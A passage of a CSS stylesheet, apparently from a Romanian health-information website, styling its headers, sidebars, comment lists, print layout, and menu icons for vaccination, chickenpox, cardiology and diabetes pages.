		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
	}
		#header-vacc {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 656px;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;

		padding-top: 8px;
	}
		#header-vacc1 {
		background-image: url(images/new/comunicate-de-presa-bg-vacc.jpg);
		background-repeat: repeat-x;
		width: 97.4%;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;

		padding-top: 8px;
	}
		#header-cardio {
		background-color: #676664;
		background-repeat: repeat-x;
		width: 621px;
		margin-top: 20px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
		padding-bottom:10px;
	}

	#header-afectiuni a {
		text-decoration:none;
		color:#ffffff;
	}
	#header-a {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 97%;
		float:left;

		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 3%;
		padding-top: 8px;
	}

	#header-a a {
		text-decoration:none;
		color:#ffffff;
	}
		#header-s {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		float: left;
		width:97%;
		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 3%;
		padding-top: 8px;
	}

	#header-s a {
		text-decoration:none;
		color:#ffffff;
	}
	#teleconferinte-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#sidebar-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}


	#sidebar-title-organizatii {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#sidebar-title-stiri {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#separator {border:1px dashed #999999;float:left;}
	#picture-homepage {
		padding-top: 20px;
		padding-left: 15px;
		margin-bottom: 0px;

	}
	#picture-homepage-footer {
		margin-left: 15px;
		width: 593px;
		padding-top: 10px;
		padding-left: 10px;
		padding-right: 10px;
		padding-bottom: 10px;
		background-image: url(images/new/poza-homepage-footer.jpg);
		background-repeat: repeat-x;
		color: #FFF;

	}
	#teleconferinte {
		float: left;
		width: 50%;

	}
	#sidebar {
		width: 290px;
		padding-left: 20px;
		float: left;
	}

	#sidebar-vaccinare {
		width: 280px;
		padding-left: 20px;
		float: left;
	}
	#sidebar-cardiox {
		width: 290px;
		padding-left: 20px;
		float: left;
	}


	#login-box {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#login-box-organizatii {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	#login-box-stiri {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	#menu-box {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#menu-box-boli-afectiuni {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
		display:none;
	}
	#rounded-left {
		background-image: url(images/rounded-left.jpg);
		width: 11px;
		height: 39px;
		float: left;
	}
	#rounded-right {
		background-image: url(images/rounded-right.jpg);
		width: 11px;
		height: 39px;
		float: left;
	}
	#rounded {
		background-image: url(images/rounded.jpg);
		background-repeat: repeat-x;
		width: 966px;
		height: 39px;
		float: left;
		padding-top: 10px;
	}
	.horizontalline {
		background-color: #D7D7D7;
		height: 2px;
		line-height: 2px;
		width: 986px;
		margin-top: 0px;
		margin-bottom: 5px;
	}
	.horizontalline2 {
		background-color: #D7D7D7;
		height: 2px;
		line-height: 2px;
		width: 986px;
		margin-top: 5px;
		margin-bottom: 0px;
	}

	.verticalline {
		background-color: #D7D7D7;
		width: 2px;
		line-height: 2px;
		height: 200px;
		float: left;
		margin-left: 10px;
		margin-right: 10px;
	}
	.homebox {
		width: 231px;
		float: left;
	}
	.alignleft {
		display: inline;
		float: left;
	}
	.alignright {
		display: inline;
		float: right;
		margin-right: 10px;
	}

	h1, h2, h3 {
		font-weight: normal;
		margin: 10px 0 10px 0;
	}
	h1 {
		color: #333333;
	}
	h2 {
		color: #666666;
	}
	h3 {
		color: #666666;
		font-weight: bold;
	}

	p {
		margin: 0 0 10px 0;
	}
	a {

	}
	a:hover {
	}

	blockquote {
	}
	blockquote p {
	}

	ul, ol {
		margin: 0 0 10px 0;

	}

	.post {
	}

	.entry {
		color: #000000 !important;
	}
	.entry a {
	}
	.entry a:hover {
	}

	pre {
	}
	code, tt {
	}

	#meta {
	}
	.postmetadata {
	}

	.navgation {
	}
	.next-posts {
	}
	.prev-posts {
	}

	ol.commentlist {
		list-style: none;
	}
	ol.commentlist li {
	}
	ol.commentlist li.alt {
	}
	ol.commentlist li.bypostauthor {
	}
	ol.commentlist li.byuser {
	}
	ol.commentlist li.comment-author-admin {
	}
	ol.commentlist li.comment {
		border-bottom: 1px dotted #666;
		padding: 10px;
	}
	ol.commentlist li.comment div.comment-author {
	}
	ol.commentlist li.comment div.vcard {
	}
	ol.commentlist li.comment div.vcard cite.fn {
		font-style: normal;
	}
	ol.commentlist li.comment div.vcard cite.fn a.url {
	}
	ol.commentlist li.comment div.vcard img.avatar {
		float: right;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment div.vcard img.avatar-32 {
	}
	ol.commentlist li.comment div.vcard img.photo {
	}
	ol.commentlist li.comment div.vcard span.says {
	}
	ol.commentlist li.comment div.commentmetadata {
	}
	ol.commentlist li.comment div.comment-meta {
		font-size: 10px;
	}
	ol.commentlist li.comment div.comment-meta a {
		color: #ccc;
	}
	ol.commentlist li.comment p {
	}
	ol.commentlist li.comment ul {
	}
	ol.commentlist li.comment div.reply {
		font-size: 11px;
	}
	ol.commentlist li.comment div.reply a {
		font-weight: bold;
	}
	ol.commentlist li.comment ul.children {
		list-style: none;
		margin: 10px 0 0;
	}
	ol.commentlist li.comment ul.children li {
	}
	ol.commentlist li.comment ul.children li.alt {
	}
	ol.commentlist li.comment ul.children li.bypostauthor {
	}
	ol.commentlist li.comment ul.children li.byuser {
	}
	ol.commentlist li.comment ul.children li.comment {
	}
	ol.commentlist li.comment ul.children li.comment-author-admin {
	}
	ol.commentlist li.comment ul.children li.depth-2 {
		border-left: 5px solid #555;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-3 {
		border-left: 5px solid #999;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-4 {
		border-left: 5px solid #bbb;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-5 {
	}
	ol.commentlist li.comment ul.children li.odd {
	}
	ol.commentlist li.even {
		background: #fff;
	}
	ol.commentlist li.odd {
		background: #f6f6f6;
	}
	ol.commentlist li.parent {
		border-left: 5px solid #111;
	}
	ol.commentlist li.thread-alt {
	}
	ol.commentlist li.thread-even {
	}
	ol.commentlist li.thread-odd {
	}

	form {
		margin: 0px;
		padding: 0px;
		overflow: hidden;
	}
	input {
		padding: 0px;
		color: #666;
		margin: 0px;
		overflow: hidden;
	}

}/* END screen media */

@media print {

	.do-not-print {
		display: none;
	}
	#comments {
		page-break-before: always;
	}

	body {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
		line-height: 1.4;
		word-spacing: 1.1pt;
		letter-spacing: 0.2pt;
		font-family: Garamond, "Times New Roman", serif;
		color: #000;
		background: none;
		font-size: 12pt;
	}
	h1, h2, h3, h4, h5, h6 {
		font-family: Helvetica, Arial, sans-serif;
	}
	h1 {
		font-size: 19pt;
	}
	h2 {
		font-size: 17pt;
	}
	h3 {
		font-size: 15pt;
	}
	h4, h5, h6 {
		font-size: 12pt;
	}
	code {
		font: 10pt Courier, monospace;
	}
	blockquote {
		margin: 1.3em;
		padding: 1em;
	}
	img {
		display: block;
		margin: 1em 0;
	}
	a img {
		border: none;
	}
	table {
		margin: 1px;
		text-align: left;
	}
	th {
		border-bottom: 1px solid #333;
		font-weight: bold;
	}
	td {
		border-bottom: 1px solid #333;
	}
	th, td {
		padding: 4px 10px 4px 0;
	}
	caption {
		background: #fff;
		margin-bottom: 2em;
		text-align: left;
	}
	thead {
		display: table-header-group;
	}
	tr {
		page-break-inside: avoid;
	}
	a {
		text-decoration: none;
		color: black;
	}


} /* END print media */

.tog {
	display: none;
}
#menu-ramai-sanatos li {
	 background: url("images/sidebar-menu1.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 100%;
}

#menu-ramai-sanatos li a {
	color: #FFFFFF;
    text-decoration: none;

}

#subsite li {

    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
}

#subsite li a {
	color: #FFFFFF;
    text-decoration: none;

}


div#tablecontainer
        {
            width:100%;
            border-top:1px solid black;

        }

        div.tablecontainerrow
        {
            clear:both;
            overflow:hidden;
          /*  border:1px solid black;*/
            border-top:none;
        }

        div#tablecontainer div div.column1
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column2
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column3
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column4
        {
            width: 20%;
            float:left;
        }
	div#tablecontainer div div.column5
        {
            width: 20%;
            float:left;
        }

.children li {

	padding-left: 10px !important;
	background-color: #E9E9E9;
	list-style: none outside none;
}

ol {

	padding-left:15px;
}

.menu-item-3462 {

	}

li#menu-item-3462.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-3462 {


	background-image: url("images/bck_vaccinare.jpg");
}


.js-video {
  height: 0;
  padding-top: 25px;
  padding-bottom: 67.5%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.js-video.widescreen {
  padding-bottom: 56.34%;
}

.js-video.vimeo {
  padding-top: 0;
}
.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.page-item-7147 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7153 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7149 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7151 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

#boala-vaccinare-submenu li ul li {

	padding-left: 10px !important;
	 list-style-type: square;
	 min-height: auto !important;
	 padding-top: 5px;
	 padding-bottom: 5px;
}

#boala-vaccinare-submenu li ul li a {


	 min-height: auto !important;
}
#boala-vaccinare-submenu li ul {
	padding-top: 10px;

}

#boala-vaccinare-submenu .current_page_item {
	background-color: #E9E9E9;

}
.htop {

	color: #ffffff; text-decoration: none; font-weight: bold;text-align: center; font-size:16px;line-height: 20px !important;
}
#mtopcardio {

	background: rgb(204, 204, 204);background: rgba(204, 204, 204, 0.5);text-align: left;z-index:100; position:absolute; color:white;font-size:24px;font-weight:bold;left:0px; top:0px;padding-top: 10px;padding-left: 10px;width: 290px;text-shadow: 2px 2px 2px rgba(79, 79, 79, 1);
}
#mtopvacc {

	    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    bottom: 0;
    color: white;
    font-size: 21px;
    font-weight: bold;
    left: 0;
    line-height: 30px;
    margin-bottom: 3px;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-top: 10px;
    position: absolute;
    text-align: left;
    text-shadow: 2px 2px 2px rgba(79, 79, 79, 1);
    width: 312px;
    z-index: 100;
}


.page-item-7350, .page-item-8215, .page-item-8563, .page-item-8694, .page-item-8951, .page-item-9625, .page-item-10544    {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}


.page-item-7364, .page-item-8222, .page-item-8568, .page-item-8696, .page-item-8953, .page-item-9628, .page-item-10551  {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7366, .page-item-8224, .page-item-8575 , .page-item-8699, .page-item-8956, .page-item-9630, .page-item-10553 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7368, .page-item-8228, .page-item-8577, .page-item-8705, .page-item-8958, .page-item-9632, .page-item-10555 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.entry img {
	padding-right: 10px;

}


.uldiabet li{
	margin-bottom: 7px;

}

#menu-item-7643 {
	background-color: #8EAE3C;
}

#menu-item-7643 {
	background-color: #8EAE3C;
}

#menu-item-7644 {
	background-color: #E79A20;
}

#menu-item-7645 {
	background-color: #E80000;
}

#menu-item-7646 {
	background-color: #A6518E;
}

#menu-item-17125 {
	background-color: #000;
}




.menu-site-uri-dedicate-container li {

    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
}

.menu-site-uri-dedicate-container li a {
	color: #FFFFFF;
    text-decoration: none;

}

.page-item-7696 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7706 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7702 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7704 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7715 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7726 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7719 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7724 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.meniusus-mare {

	background-color: #999999 !important;
	width: 100%;


}
.meniusus {
	margin-left:auto;
	margin-right: auto;
	max-width: 100%;
	background-color: #999999 !important;
	/*line-height: 25px;*/
	width:990px;
}
.meniususlinks {
	float: left;
	padding-left: 5px;
	padding-right:5px;
	color: #ffffff;
}
div.meniususlinks a {
	color: #ffffff;
	text-decoration: none;


}

.colo1 {
	float: left;
	width: 33%;
	margin-right: 1%;
	border-right: 1px solid #999999;
}
.colo2 {
	float: left;
	width: 33%;
	margin-right: 1%;
	border-right: 1px solid #999999;
}
.colo3 {
	float: left;
	width: 29%;

	margin-left:1%;
}
.c1 {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;



	}
.c2 {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;

	margin-left:1%;
	}
.c3 {
	float: left;
	width: 100%;
	margin-bottom:1.5em;
	margin-left:1%;

	}

.c4 {
	float:left;
	width: 100%;
	margin-right: 50%;
    margin-bottom:1.5em;

	}

.c5 {
	float:left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;

	}
.c1t {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;
	height:70px;
	margin-top:1.5em;


	}
.c2t {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;
	height:70px;
	margin-left:1%;
	margin-top:1.5em;
	}
.c3t {
	float: left;
	width: 100%;
	height:70px;
	margin-left:1%;
	margin-bottom:1.5em;
	margin-top:1.5em;
	}

.c1m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;

	background-color: #E1E1E1;


	}
.c2m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;

	background-color: #E1E1E1;

	}
.c3m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;
	margin-left:1%;

	}
.c5m {
	float:left;
	width: 100%;
    margin-bottom:1.5em;

	background-color: #E1E1E1;


	}
#menu-susdetot li {
float: left;
	padding-left: 7px;
	padding-right:7px;
	list-style-type: none;
	border-right: 1px solid #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;

}
#menu-susdetot li a {

	color: #ffffff;
	text-decoration: none;

}
.menu-susdetot-container ul {
	margin:0px !important;
}

#menu-susdetot .current-menu-item {
	text-decoration:underline;
	color: #ffffff;
}
.hopo1 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #8EAE3C;
}
.hopo2 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #E79A20;
}
.hopo3 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #E80000;
}
.hopo4 {
	float: left;padding-top: 8px;padding-bottom: 10px; background-color: #A6518E;
}



.eveniment-diabet {
	width: 100% !important;
	border: 3px solid #ccc !important;
}

#label-2-2 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-3 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-4 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-5 {
	font-size: 1em !important;
	font-weight: normal !important;
}
.reqtxt {
	display: none !important;
}
#sendbutton2 {
	font-size: 1em !important;
	font-weight: normal !important;

}
#usermessage2b {
	width:100% !important;
	font-size: 1em !important;
}


.menu-item-9162 a{
	background-color:red !important;
	background-image: none !important;
	padding: 13px 5px !important;
}

.textev {
	width: 48%; float: left; padding-right: 2%; top: 20px;
}
.formev {
width: 48%; float: left;
}

.albastru {background:#004671;color:#fff;}
.albastru a {text-decoration:none; color:#fff;}
